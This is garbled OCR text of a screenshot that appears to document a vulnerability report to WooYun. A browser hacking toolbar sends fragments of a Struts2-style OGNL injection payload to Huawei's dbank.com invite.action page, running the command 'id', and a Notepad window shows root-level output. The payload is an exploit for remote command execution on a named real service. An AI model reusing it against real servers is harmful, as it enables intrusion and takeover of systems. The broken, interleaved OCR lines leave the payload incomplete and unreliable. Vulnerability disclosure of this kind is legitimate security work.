 网盘|DBank网盘|免费网盘|网络硬盘|华为网盘-值得信赖 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
网盘|DBank网盘|免费网盘|网络硬盘… WooYun.org | 提交漏洞
www.dbank.com/invite.action?v=NTQ1Mzg=a Google
Google MD5破解 tools88.com 在线工具 彩虹表在线破解 病毒扫描网 网盘|DBank网盘|免费…
INT SQL XSS Encryption Encoding Other
Load URL http://www.dbank.com/invite.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
('\43_memberAccess.allowStaticMethodAcces
perties\75@java.util.Collections@EMPTY_SET')
(c))&(g)(('\43webRootzfilecmd\75\'id\40\'
\40java.io.DataInputStream(\43webRootzpro
1)(('\43webStr12\75new
\40java.lang.String(\43webStr)')(d))&(i2)
invite.action - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
uid=0(root) gid=0(root) groups=0(root)
HUAWEI
站
华为网盘直链功能正式上线
直链使用经验案例交流分享(持续更新中)
华为网盘Web端2.5.7版本发布 最近上传...
www.wooyun.org